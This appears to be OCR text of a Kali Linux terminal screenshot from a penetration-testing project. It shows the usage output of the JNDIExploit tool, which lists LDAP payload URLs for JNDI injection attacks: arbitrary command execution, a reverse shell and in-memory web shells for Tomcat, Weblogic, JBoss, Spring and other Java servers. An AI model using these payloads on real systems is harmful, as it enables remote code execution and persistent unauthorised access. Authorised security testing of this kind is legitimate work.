 JNDIExploit-1.2-SNAPSHOT.jar lib
(root㉿kali)-[/home/maxio/Scrivania/progetto-pentest-mg/JNDI_EXPLOIT]
# java -jar JNDIExploit-1.2-SNAPSHOT.jar -u
Supported LADP Queries：
* all words are case INSENSITIVE when send to ldap server
[+] Basic Queries: ldap://null:1389/Basic/[PayloadType]/[Params], e.g.
ldap://null:1389/Basic/Dnslog/[domain]
ldap://null:1389/Basic/Command/[cmd]
ldap://null:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://null:1389/Basic/ReverseShell/[ip]/[port] ---windows NOT supported
ldap://null:1389/Basic/TomcatEcho
ldap://null:1389/Basic/SpringEcho
ldap://null:1389/Basic/WeblogicEcho
ldap://null:1389/Basic/TomcatMemshell1
ldap://null:1389/Basic/TomcatMemshell2 ---need extra header [shell: true]
ldap://null:1389/Basic/JettyMemshell
ldap://null:1389/Basic/WeblogicMemshell1
ldap://null:1389/Basic/WeblogicMemshell2
ldap://null:1389/Basic/JBossMemshell
ldap://null:1389/Basic/WebsphereMemshell
ldap://null:1389/Basic/SpringMemshell
File Azioni Modifica Visualizza Aiuto